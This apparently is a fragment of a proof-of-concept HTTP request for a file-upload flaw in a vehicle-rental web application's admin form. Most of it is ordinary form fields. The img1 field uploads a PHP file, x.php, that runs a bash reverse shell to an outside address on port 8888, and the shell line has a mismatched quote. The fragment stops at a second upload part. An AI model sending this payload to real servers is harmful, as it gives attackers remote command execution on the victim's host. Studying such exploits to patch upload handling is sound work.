 sunrt
------WebKitFormBoundarykpKX0lHY4sTUWsvB
Content-Disposition: form-data; name="brandname"
3
------WebKitFormBoundarykpKX0lHY4sTUWsvB
Content-Disposition: form-data; name="vehicalorcview"
sunrt
------WebKitFormBoundarykpKX0lHY4sTUWsvB
Content-Disposition: form-data; name="priceperday"
123
------WebKitFormBoundarykpKX0lHY4sTUWsvB
Content-Disposition: form-data; name="fueltype"
Petrol
------WebKitFormBoundarykpKX0lHY4sTUWsvB
Content-Disposition: form-data; name="modelyear"
1990
------WebKitFormBoundarykpKX0lHY4sTUWsvB
Content-Disposition: form-data; name="seatingcapacity"
1235
------WebKitFormBoundarykpKX0lHY4sTUWsvB
Content-Disposition: form-data; name="img1"; filename="x.php"
Content-Type: application/octet-stream
<?php
system("/bin/bash -c 'bash -i >& /dev/tcp/192.168.108.141/8888 0>&1''
?>
------WebKitFormBoundarykpKX0lHY4sTUWsvB
Content-Disposition: form-data; name="img2"; filename="x.php"
Content-Type: application/octet-stream